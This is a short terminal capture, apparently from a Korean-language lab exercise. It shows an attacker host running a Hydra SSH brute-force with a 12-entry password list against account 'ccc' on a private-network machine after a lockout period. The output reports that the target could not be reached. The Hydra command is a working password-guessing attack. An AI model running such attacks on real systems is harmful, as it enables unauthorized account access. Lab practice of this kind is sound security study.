 공격자 att@192.168.0.202 — 16 SSH 브루트포스
# 3분 차단이 풀린 뒤, 실제 계정 ccc 에 사전(pw.txt 12개)을 대입. -t 4 = 동시 연결 4개
att@attacker:~$ hydra -l ccc -P ~/lab/pw.txt -t 4 ssh://192.168.0.189:2204 2>&1 | tail -3
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-10-31 08:33:41